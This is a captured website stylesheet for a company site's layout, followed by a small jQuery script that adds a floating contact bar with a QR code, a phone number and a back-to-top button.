#left {margin:0;}
#left ul{list-style:none;padding:0;border:0;}
#left li {display: inline;}
#left li a:link,
#left li a:visited {float:left; text-decoration: none; background:url(left.jpg); color:#666666; border:1px solid #ECF0F3; font-size:16px;line-height:70px; width:168px;  text-align:left; margin-top:5px; padding-left:40px; font-weight:bold;}
#left li a:hover {float:left; text-decoration: none; background:url(left1.jpg); color:#F36010;}


.l_cpfl{ margin-top:40px; float:left; width:303px;}
.l_dfl{ width:294px; height:40px; line-height:40px; background-color:#eeeeee; font-size:16px; padding-left:10px; display:block; margin-bottom:3px;}
.l_nav{ width:303px;}
.l_nav a{ font-size:16px;}
.l_nav .l_nav1{ padding-left:30px;line-height:40px;}
.l_nav .l_nav2{ padding-left:50px;line-height:35px; color:#666666}
.l_nav .l_nav3{ padding-left:70px;line-height:40px;}
.l_nav .l_nav4{ padding-left:90px;line-height:40px;}

/*cpzs*/
.cpzs{ margin-top:40px; width:1200px; margin:auto;}
.cpzs ul{ width:100%; height:370px; background-color:#F5F5F5; margin-bottom:30px;}
.cpzs img{width:548px; height:289px; margin-left:30px; margin-top:30px;transition: all 0.6s;}
.cpzs img:hover{opacity:0.7;filter(alpha=70);transform: scale(1.1);}
.cpzs li{float:left; margin-left:80px; width:576x;}
.cpzs li span{ display:block;font-size:26px; font-weight:bold; color:#000000; line-height:55px; padding-top:100px;}
.cpzs li p{ padding:0; margin:0; color:#666666; font-size:18px; width:480px; line-height:35px;}
.cpzs .ckgd{ display:block; width:220px; font-size:18px; height:50px; line-height:50px; background-color:#0066BB;margin-top:15px; text-align:center; color:#ffffff;}
.cpzs .ckgd:hover{ background-color:#0983E8; color:#FFFFFF;}


/*cpzs_xzzx*/
.cpzs_xzzx{ margin-top:40px; width:1200px; margin:auto;}
.cpzs_xzzx ul{ width:100%; height:370px; background-color:#F5F5F5; margin-bottom:30px;}
.cpzs_xzzx img{width:289px; height:289px; margin-left:30px; margin-top:30px;transition: all 0.6s;}
.cpzs_xzzx img:hover{opacity:0.7;filter(alpha=70);transform: scale(1.1);}
.cpzs_xzzx li{float:left; margin-left:80px; width:576x;}
.cpzs_xzzx li span{ display:block;font-size:26px; font-weight:bold; color:#000000; line-height:55px; padding-top:100px;}
.cpzs_xzzx li p{ padding:0; margin:0; color:#666666; font-size:18px; width:480px; line-height:35px;}
.cpzs_xzzx .ckgd{ display:block; width:220px; font-size:18px; height:50px; line-height:50px; background-color:#0066BB;margin-top:15px; text-align:center; color:#ffffff;}
.cpzs_xzzx .ckgd:hover{ background-color:#0983E8; color:#FFFFFF;}


.tjxw{ width:1200px; margin:auto; margin-top:50px;}
.tjxw li img { float:left; margin-right:50px;}
.tjxw strong { color:#4376A4; font-size:30px;}
.tjxw h1{ font-size:24px; line-height:50px;}
.tjxw span{ line-height:30px; display:block;}

/*xwzx*/
.xwzx{width:100%; margin:auto; margin-top:30px; border-bottom:1px solid #EEEEEE; background-color:#F8F8F8; padding:5px; padding-bottom:80px; padding-top:20px;}
.xwzx:hover{ background-color:#eeeeee;}
.xwzx h1{ font-size:22px; padding-left:30px; padding-top:30px;}
.xwzx span{ line-height:26px; padding-right:30px; padding-top:30px; font-size:16px;}
.xwzx .nest{ clear:both; line-height:30px; font-size:16px; padding-left:30px; padding-top:15px; padding-right:30px; color:#666666;}
.xwzx .ckxq{ width:120px; height:30px; line-height:30px; display:block; text-align:center; color:#FFFFFF; background-color:#0168B7; float:right; margin-right:30px;}
.xwzx .ckxq:hover{ background-color:#666;}


/*footer*/
.f_bg{ width:100%;padding:20px 0; background:#2C2C2C; overflow:hidden;}
.f_bg .tt{ color:#FFFFFF; font-size:22px; padding-top:20px;}
.foot{ width:1200px; margin:0px auto; position:relative; color:#949494;}
.foot a{ color:#949494;}
.foot a:hover{ color:#4376A4;}
.foot ul{width:210px; float:left; border-right:1px solid #333333;}
.foot strong{ color:#FFFFFF; font-size:20px; width:200px; text-align:center; display:block; line-height:40px;}
.foot ul li{ float:left; width:200px; text-align:center; line-height:30px;}
.bq_bg{ width:100%; min-width:1200px; border-top:1px solid #434343; background-color:#2C2C2C; color:#949494; padding:30px 0;}
.bq{ width:1200px; margin:0px auto; text-align:center; font-size:14px; }
.inpu{ width:230px; height:50px; font-size:22px; margin-top:15px; padding-left:10px;}
.inpu1{ width:453px; height:50px; font-size:22px; margin-top:15px; padding-left:10px;}
.inpu2{ width:220px; height:58px; line-height:58px; background-color:#0168B7; color:#FFFFFF; font-size:26px; border:none;cursor: pointer;}
.inpu2:hover{filter:alpha(opacity=70);opacity:0.7;}

.ny_biaoti{ margin-top:368px; padding-left:20px;}
.ny_biaoti h1{ color:#FFFFFF; font-size:34px;}
.ny_biaoti p{ color:#FFFFFF;}


.comt {float:left; background-color:#FFFFFF; border-bottom:1px solid #eeeeee; height:70px; margin-top:330px; width:1200px;}
.comt .a1{ width:240px; display:block; text-align:center;}
.comt .a2{ width:300px; display:block; text-align:center;}
.comt .a3{ width:400px; display:block; text-align:center;}
.comt .a4{ width:600px; display:block; text-align:center;}
.comt .a5{ width:200px; display:block; text-align:center;}
.comt ul li{ float:left;}
.comt ul li a {
	line-height: 70px;
	height: 70px;
	display:block;
	font-size: 18px;
}
.comt ul li .box a:hover {
	color: #007eb9;
	background: none;
}
.comt ul li:hover a, .comt ul li.hover a {
background-color:#0168B7;
	font-weight: bold;
	color: #fff
}
.comt ul li.hover a {
background-color:#0168B7;
	font-weight: bold;
	color: #fff
}
.comt ul li.hover .box a {
	background: none;
	font-weight: normal;
}


/*main css*/
.izl-rmenu{position:fixed; right:0; margin-right:20px; bottom:20px; padding-bottom:20px; background:url(r_b.png) 0px bottom no-repeat; z-index:999; }
.izl-rmenu .btn{width:72px; height:73px; margin-bottom:1px; cursor:pointer; position:relative;}
.izl-rmenu .btn-qq{background:url(r_qq.png) 0px 0px no-repeat; background-color:#6da9de;}
.izl-rmenu .btn-qq:hover{background-color:#488bc7;}
.izl-rmenu a.btn-qq,.izl-rmenu a.btn-qq:visited{background:url(r_qq.png) 0px 0px no-repeat; background-color:#6da9de; text-decoration:none; display:block;}
.izl-rmenu .btn-wx{background:url(r_wx.png) 0px 0px no-repeat; background-color:#78c340;}
.izl-rmenu .btn-wx:hover{background-color:#58a81c;}
.izl-rmenu .btn-wx .pic{position:absolute; left:-160px; top:0px; display:none;width:160px;height:160px;}
.izl-rmenu .btn-phone{background:url(r_phone.png) 0px 0px no-repeat; background-color:#fbb01f;}
.izl-rmenu .btn-phone:hover{background-color:#ff811b;}
.izl-rmenu .btn-phone .phone{background-color:#ff811b; position:absolute; width:160px; left:-160px; top:0px; line-height:73px; color:#FFF; font-size:18px; text-align:center; display:none;}
.izl-rmenu .btn-top{background:url(r_top.png) 0px 0px no-repeat; background-color:#666666; display:none;}
.izl-rmenu .btn-top:hover{background-color:#444;}

.ab_pages{clear:both;padding:20px 0;font-size:14px;text-align:center; overflow:hidden}
.ab_pages ul{display:inline-block;margin:0 auto;padding:0}
.ab_pages ul a{color:#555;display:block;padding: 5px 11px;  border: 1px solid #ddd;float: left;margin: 0 5px;font-size:12px}
.ab_pages ul a.page-num-current{ background:#ddd; }
.ab_pages ul a:hover{ background:#ddd}


--- FILE ---
content_type: application/javascript
request_url: http://www.temeculaflowergirl.com/img/lrtk.js
body_size: 1444
content:
// ����ͼ�� �Ѽ����� www.lanrentuku.com
$(function(){
	var tophtml="<div id=\"izl_rmenu\" class=\"izl-rmenu\"><div class=\"btn btn-wx\"><img class=\"pic\" src=\"/img/ewm.png\" onclick=\"window.location.href=\'http://www.wending-biopharm.com\'\"/></div><div class=\"btn btn-phone\"><div class=\"phone\">400-688-9119</div></div><div class=\"btn btn-top\"></div></div>";
	$("#top").html(tophtml);
	$("#izl_rmenu").each(function(){
		$(this).find(".btn-wx").mouseenter(function(){
			$(this).find(".pic").fadeIn("fast");
		});
		$(this).find(".btn-wx").mouseleave(function(){
			$(this).find(".pic").fadeOut("fast");
		});
		$(this).find(".btn-phone").mouseenter(function(){
			$(this).find(".phone").fadeIn("fast");
		});
		$(this).find(".btn-phone").mouseleave(function(){
			$(this).find(".phone").fadeOut("fast");
		});
		$(this).find(".btn-top").click(function(){
			$("html, body").animate({
				"scroll-top":0
			},"fast");
		});
	});
	var lastRmenuStatus=false;
	$(window).scroll(function(){//bug
		var _top=$(window).scrollTop();
		if(_top>200){
			$("#izl_rmenu").data("expanded",true);
		}else{
			$("#izl_rmenu").data("expanded",false);
		}
		if($("#izl_rmenu").data("expanded")!=lastRmenuStatus){
			lastRmenuStatus=$("#izl_rmenu").data("expanded");
			if(lastRmenuStatus){
				$("#izl_rmenu .btn-top").slideDown();
			}else{
				$("#izl_rmenu .btn-top").slideUp();
			}
		}
	});
});